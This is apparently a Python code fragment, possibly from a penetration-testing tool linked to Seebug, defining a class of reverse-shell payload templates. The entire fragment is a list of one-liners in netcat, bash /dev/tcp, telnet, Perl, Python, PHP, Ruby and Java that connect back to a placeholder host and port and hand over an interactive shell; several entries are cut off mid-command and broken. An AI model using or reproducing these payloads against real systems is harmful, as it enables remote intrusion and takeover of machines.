 class REVERSE_PAYLOAD:
NC = """rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {0} {1} >/tmp/f"""
NC2 = """nc -e /bin/sh {0} {1}"""
NC3 = """rm -f /tmp/p;mknod /tmp/p p && nc {0} {1} 0/tmp/p"""
BASH = """sh -i >& /dev/tcp/{0}/{1} 0>&1"""
BASH2 = """sh -i &gt;&amp; /dev/tcp/{0}/{1} 0&gt;&amp;1"""
TELNET = """rm -f /tmp/p; mknod /tmp/p p && telnet {0} {1} 0/tmp/p"""
PERL = """perl -e 'use Socket;$i="{0}";$p={1};socket(S,PF_INET,SOCK_STREAM,getprotobyname
PYTHON = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
PHP = """php -r '$sock=fsockopen("{0}",{1});exec("/bin/sh -i <&3 >&3 2>&3");'"""
RUBY = """ruby -rsocket -e'f=TCPSocket.open("{0}",{1}).to_i;exec sprintf("/bin/sh -i <&%
JAVA = """
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/{0}/{1};cat <&5 | while read line; do \$l
p.waitFor()
"""
Seebug